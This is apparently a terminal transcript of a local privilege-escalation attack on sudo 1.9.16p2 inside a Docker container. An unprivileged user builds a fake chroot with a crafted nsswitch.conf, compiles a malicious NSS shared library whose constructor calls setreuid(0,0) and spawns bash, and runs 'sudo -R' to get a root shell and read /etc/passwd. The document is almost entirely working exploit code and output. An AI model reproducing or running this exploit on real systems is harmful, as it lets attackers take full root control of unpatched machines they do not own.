 docker
root@0d3a0af03f97 docker /opt/sudo-1.9.16p2
su yaney
yaney@0d3a0af03f97:/opt/sudo-1.9.16p2$ mktemp -d /tmp/sudochroot.stage.XXXXXX
/tmp/sudochroot.stage.3aUkhh
yaney@0d3a0af03f97:/opt/sudo-1.9.16p2$ cd /tmp/sudochroot.stage.3aUkhh
yaney@0d3a0af03f97:/tmp/sudochroot.stage.3aUkhh$ cat > hacker.c <<EOF
#include <stdlib.h>
#include <unistd.h>

__attribute__((constructor)) void hacker(void) {
  setreuid(0,0);
  setregid(0,0);
  chdir("/");
  execl("/bin/sh", "sh", "-c", "/bin/bash", NULL);
}
EOF
yaney@0d3a0af03f97:/tmp/sudochroot.stage.3aUkhh$ mkdir -p hacker/etc libnss_
yaney@0d3a0af03f97:/tmp/sudochroot.stage.3aUkhh$ echo "passwd: /hacker" > hacker/etc/nsswitch.conf
yaney@0d3a0af03f97:/tmp/sudochroot.stage.3aUkhh$ cp /etc/group hacker/etc
yaney@0d3a0af03f97:/tmp/sudochroot.stage.3aUkhh$ gcc -shared -fPIC -Wl,-init,hacker -o libnss_/hacker.so.2 hacker.c
yaney@0d3a0af03f97:/tmp/sudochroot.stage.3aUkhh$ tree .
.
├── hacker
│   └── etc
│       ├── group
│       └── nsswitch.conf
├── hacker.c
└── libnss_
    └── hacker.so.2

4 directories, 4 files
yaney@0d3a0af03f97:/tmp/sudochroot.stage.3aUkhh$ cat hacker/etc/nsswitch.conf
passwd: /hacker
yaney@0d3a0af03f97:/tmp/sudochroot.stage.3aUkhh$ cat hacker.c
#include <stdlib.h>
#include <unistd.h>

__attribute__((constructor)) void hacker(void) {
  setreuid(0,0);
  setregid(0,0);
  chdir("/");
  execl("/bin/sh", "sh", "-c", "/bin/bash", NULL);
}
yaney@0d3a0af03f97:/tmp/sudochroot.stage.3aUkhh$ sudo -R hacker /bin/bash
root@0d3a0af03f97:/# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync